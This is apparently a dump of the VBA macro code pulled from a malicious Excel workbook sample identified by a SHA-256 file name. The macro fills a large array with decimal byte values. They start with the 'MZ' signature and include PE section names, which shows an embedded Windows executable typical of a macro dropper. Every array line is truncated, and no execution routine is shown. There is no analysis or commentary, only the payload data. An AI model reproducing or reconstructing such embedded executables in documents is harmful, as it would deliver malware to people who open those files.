 052ebc9a518e5ae02bbd1bd3a5a86c3560aefc9313c18d81f6670c3430f1d4d4.bin.sample - Workbook_______ (Code)
General) (Declarations)
Private a(768) As Variant
Private Sub Init0()
a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0, 255, 255, 0, 0, 184, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(2) = Array(136, 190, 95, 48, 204, 223, 49, 99, 204, 223, 49, 99, 204, 223, 49, 99, 163, 192, 58, 99, 207, 223, 49, 99, 163, 192
a(3) = Array(11, 1, 6, 0, 0, 20, 1, 0, 0, 104, 0, 0, 0, 0, 0, 0, 64, 43, 0, 0, 0, 16, 0, 0, 0, 48, 1, 0, 0, 0, 64, 0, 0, 16, 0, 0
a(4) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 49, 1, 0, 28, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(5) = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100, 97, 116, 97, 0, 0, 0, 32, 0, 0, 0, 48, 1, 0, 0, 32, 0, 0, 0, 24, 1, 0, 0, 0,
a(6) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(7) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(8) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(9) = Array(254, 62, 0, 0, 247, 209, 247, 209, 137, 69, 252, 233, 92, 41, 0, 0, 113, 57, 238, 45, 183, 224, 187, 129, 193, 0, 1,
a(10) = Array(23, 0, 0, 1, 40, 15, 227, 73, 3, 249, 18, 9, 138, 131, 62, 233, 89, 55, 0, 0, 4, 148, 50, 225, 75, 232, 45, 32, 0,
a(11) = Array(144, 102, 251, 233, 177, 44, 0, 0, 51, 205, 119, 184, 141, 129, 29, 130, 141, 152, 139, 117, 8, 233, 245, 2, 0, 0,
a(12) = Array(233, 109, 59, 0, 0, 175, 105, 120, 175, 20, 125, 184, 171, 85, 35, 66, 141, 1, 233, 235, 53, 0, 0, 233, 49, 58, 0,
a(13) = Array(231, 250, 3, 210, 15, 132, 17, 0, 0, 0, 15, 131, 115, 20, 0, 0, 189, 0, 1, 0, 0, 233, 181, 255, 255, 255, 247, 139,
a(14) = Array(139, 69, 224, 80, 232, 6, 44, 0, 0, 199, 69, 244, 23, 241, 114, 72, 199, 69, 212, 19, 61, 240, 88, 233, 138, 26, 0,
a(15) = Array(11, 0, 0, 240, 136, 83, 237, 136, 233, 9, 0, 0, 0, 28, 24, 174, 251, 173, 76, 11, 161, 160, 139, 69, 252, 141, 136,
a(16) = Array(192, 73, 233, 87, 3, 0, 0, 74, 214, 110, 226, 23, 168, 48, 138, 38, 52, 28, 108, 190, 81, 139, 22, 233, 74, 23, 0,
a(17) = Array(14, 0, 0, 202, 62, 2, 222, 33, 197, 167, 8, 137, 143, 74, 107, 137, 195, 139, 70, 60, 137, 243, 247, 211, 141, 94,
a(18) = Array(133, 233, 37, 0, 0, 139, 22, 233, 220, 37, 0, 0, 73, 196, 214, 121, 39, 219, 63, 197, 44, 133, 170, 234, 184, 189,
a(19) = Array(122, 48, 152, 208, 141, 78, 18, 137, 214, 139, 125, 252, 233, 64, 39, 0, 0, 30, 43, 43, 55, 40, 38, 122, 247, 208,
a(20) = Array(71, 224, 88, 15, 87, 2, 202, 177, 223, 195, 115, 92, 85, 139, 236, 233, 38, 16, 0, 0, 110, 88, 84, 113, 247, 29, 20
a(21) = Array(70, 48, 169, 59, 174, 28, 160, 200, 195, 127, 239, 106, 124, 233, 32, 7, 0, 0, 175, 139, 72, 48, 186, 235, 161, 77,
a(22) = Array(65, 139, 22, 131, 198, 4, 249, 233, 62, 15, 0, 0, 121, 199, 61, 39, 132, 104, 51, 194, 30, 233, 246, 1, 0, 0, 177,
a(23) = Array(249, 2, 15, 133, 31, 0, 0, 0, 141, 108, 36, 24, 190, 40, 161, 222, 150, 233, 129, 250, 255, 255, 227, 222, 94, 123,
a(24) = Array(141, 70, 47, 139, 85, 236, 247, 208, 247, 208, 233, 71, 34, 0, 0, 43, 1, 149, 20, 150, 249, 167, 96, 119, 232, 46,
a(25) = Array(8, 0, 51, 244, 85, 139, 236, 129, 236, 136, 0, 0, 0, 233, 112, 31, 0, 0, 235, 242, 66, 224, 243, 233, 190, 54, 0, 0
a(26) = Array(93, 233, 46, 17, 0, 0, 225, 230, 206, 56, 138, 148, 96, 35, 163, 172, 191, 104, 38, 248, 228, 247, 215, 233, 60, 7,
a(27) = Array(132, 192, 15, 132, 35, 0, 0, 0, 138, 65, 1, 233, 117, 3, 0, 0, 56, 61, 26, 213, 106, 220, 192, 137, 77, 8, 137, 254
a(28) = Array(26, 0, 0, 230, 151, 145, 233, 94, 137, 251, 233, 33, 46, 0, 0, 37, 191, 40, 203, 80, 87, 56, 162, 197, 46, 102, 131
a(29) = Array(109, 1, 240, 120, 189, 225, 188, 2, 125, 86, 73, 140, 139, 51, 137, 207, 191, 52, 115, 143, 44, 233, 53, 47, 0, 0,
a(30) = Array(0, 0, 0, 144, 3, 210, 15, 133, 22, 36, 0, 0, 139, 22, 131, 198, 4, 249, 19, 210, 233, 9, 36, 0, 0, 221, 99, 243, 12
End Sub
Private Sub Init1()
a(31) = Array(9, 104, 168, 6, 176, 59, 106, 2, 232, 190, 21, 0, 0, 83, 141, 14, 186, 236, 207, 157, 86, 247, 210, 141, 77, 192, 1
a(32) = Array(122, 107, 104, 224, 120, 6, 29, 157, 129, 238, 63, 33, 15, 133, 12, 0, 0, 0, 139, 117, 252, 59, 243, 233, 29, 252,
a(33) = Array(215, 104, 151, 4, 129, 29, 233, 186, 3, 0, 0, 101, 203, 229, 50, 31, 69, 39, 160, 238, 19, 85, 94, 233, 63, 11, 0,
a(34) = Array(255, 206, 222, 124, 81, 233, 109, 252, 255, 255, 74, 225, 63, 210, 9, 209, 118, 132, 106, 150, 255, 181, 43, 249, 8